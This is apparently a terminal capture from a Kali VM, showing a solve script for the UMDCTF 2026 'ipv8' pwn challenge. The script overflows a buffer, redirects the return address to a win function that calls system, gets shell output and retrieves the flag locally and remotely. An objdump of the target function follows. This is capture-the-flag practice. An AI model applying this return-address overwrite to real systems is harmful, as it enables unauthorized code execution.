 kali-linux-2023.1-virtualbox-amd64 [En fonction] - Oracle VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 2 12 (genmon)XXX 6:12
2026-05-02
kali@kali: /mnt/Share/umdctf2026/pwn/ipv8
Session Actions Edit View Help
└─$ python3 solve_ipv8_corrected.py --local ./ipv4 -v
[info] source payload length = 112
[info] source bytes before saved RIP = 104
[info] source dot count before first NUL = 3
[info] destination payload length = 48
[info] return address = 0×402f49
[info] launching local binary: ./ipv4
IPv8 is the future! As someone with an ipv4 address, luckily ipv8 is backwards compatible!
What is your Source ASN Prefix?
> Sorry, you don't get to set that silly! This is for ipv8 only!
What is your Source Host Address?
> What is your Destination ASN Prefix?
> Sorry, you don't get to set that silly! This is for ipv8 only!
What is your Destination Host Address?
> Wrong RINE address!! Perhaps you were looking for 100.72.7.67
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),111(bluetooth),115(scanner),138(wireshark),141(kaboxer),142(vboxsf),148(doc
ker)
[!] no flag pattern found in output
┌──(kali㉿kali)-[/mnt/Share/umdctf2026/pwn/ipv8]
└─$ python3 solve_ipv8_corrected.py --remote --host challs.umdctf.io --port 30308 -v
[info] source payload length = 112
[info] source bytes before saved RIP = 104
[info] source dot count before first NUL = 3
[info] destination payload length = 48
[info] return address = 0×402f49
[info] connecting to challs.umdctf.io:30308
IPv8 is the future! As someone with an ipv4 address, luckily ipv8 is backwards compatible!
What is your Source ASN Prefix?
> Sorry, you don't get to set that silly! This is for ipv8 only!
What is your Source Host Address?
> What is your Destination ASN Prefix?
> Sorry, you don't get to set that silly! This is for ipv8 only!
What is your Destination Host Address?
> Wrong RINE address!! Perhaps you were looking for 100.72.7.67
UMDCTF{why_was_ipv9_afraid_of_ipv7?ipv789}
uid=1000 gid=1000 groups=1000
[+] flag: UMDCTF{why_was_ipv9_afraid_of_ipv7?ipv789}
┌──(kali㉿kali)-[/mnt/Share/umdctf2026/pwn/ipv8]
└─$ objdump -d -M intel ./ipv4 | sed -n '/<win>:/,+10p'
0000000000402f45 <win>:
402f45: 55 push rbp
402f46: 48 89 e5 mov rbp,rsp
402f49: 48 8d 05 43 a5 09 00 lea rax,[rip+0×9a543] # 49d493 <__rseq_flags+0×48f>
402f50: 48 89 c7 mov rdi,rax
402f53: e8 48 38 00 00 call 4067a0 <__libc_system>
402f58: 90 nop
402f59: 5d pop rbp
402f5a: c3 ret
0000000000402f5b <check_valid_address>:
CTRL DROITE